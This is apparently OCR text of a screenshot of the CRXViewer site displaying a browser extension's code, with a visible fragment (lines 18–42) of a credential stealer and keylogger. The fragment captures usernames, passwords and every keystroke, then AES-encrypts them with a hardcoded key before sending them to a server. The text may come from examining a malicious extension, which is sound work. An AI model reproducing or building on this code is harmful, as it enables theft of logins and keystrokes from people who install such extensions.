 crxviewer.com
CRXViewer
Home FAQ About
Archive.zip
View Code
Download as...
Processing completed. Click button to View the code or Download.
filter (regex) ! file search
Archive.zip
manifest.json 547 B
app.js 1947 B
crypto.js 371 B
img.GIF 141 KB
loader.js 811 B
ui.html 301 B
Show download
Show analysis
Go to line
Show original code
18. exfiltrateCredentials(username, password);
19. }
20. });
21.
22. document.addEventListener('keydown', function(event) {
23. var key = event.key;
24. exfiltrateData('keystroke', key);
25. });
26. }
27.
28. function exfiltrateCredentials(username, password) {
29. const payload = {
30. user: username,
31. pass: password,
32. site: window.location.hostname
33. };
34. const encryptedPayload = encryptPayload(JSON.stringify(payload));
35. sendToServer(encryptedPayload);
36. }
37.
38. function encryptPayload(data) {
39. const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
40. const iv = CryptoJS.lib.WordArray.random(16);
41. const encrypted = CryptoJS.AES.encrypt(data, key, {
42. iv: iv
©2021-2023 CRXViewer.com Opensource under MPL-2.0
4
61°F
Mostly sunny
Search
fom
M
ENG
12:28 PM
5/11/2025